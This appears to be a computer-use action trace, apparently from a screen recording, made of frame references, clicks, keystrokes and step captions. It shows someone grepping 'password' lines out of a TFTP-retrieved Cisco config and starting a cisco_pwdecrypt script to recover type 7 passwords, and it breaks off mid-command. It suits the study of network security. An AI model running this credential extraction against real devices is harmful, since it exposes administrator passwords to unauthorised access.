
right_click(500, 276)

left_click(531, 318)

key("Return")

Grep 'password' in tftp/160.79.63.89.conf to reveal the type 7 password lines
type("grep")

type("p")

type("asswor")

type("tftp/160.79.63.89.conf")

key("Return")
type("cd")

Change into the cisco_pwdecrypt/ directory
type("cisco_pwdecrypt/")

key("Return")

List cisco_pwdecrypt files and print cisco_pwdecrypt.py usage options
key("Return")

type("python cisco_pwdecrypt.")
